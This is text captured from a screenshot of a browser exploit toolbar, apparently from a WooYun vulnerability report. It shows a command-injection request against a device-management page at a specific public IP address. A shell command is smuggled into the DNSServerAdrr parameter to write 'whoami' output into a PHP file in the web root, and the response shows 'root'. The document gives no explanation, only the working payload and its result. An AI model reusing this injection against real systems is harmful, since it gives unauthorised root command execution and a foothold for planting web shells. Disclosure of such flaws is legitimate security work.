 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://61.184.73....DevManage/11.php
http://61.184.73.187:8080/Interface/DevManage/11.php 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://61.184.73.187:8080/Interface/DevManage/VM.php?cmd=setDNSServer&DNSServerAdrr=" | whoami >/usr/local
/program/ecrwww/apache/htdocs/Interface/DevManage/11.php %23"
Enable Post data Enable Referrer
root
www.wooyun.org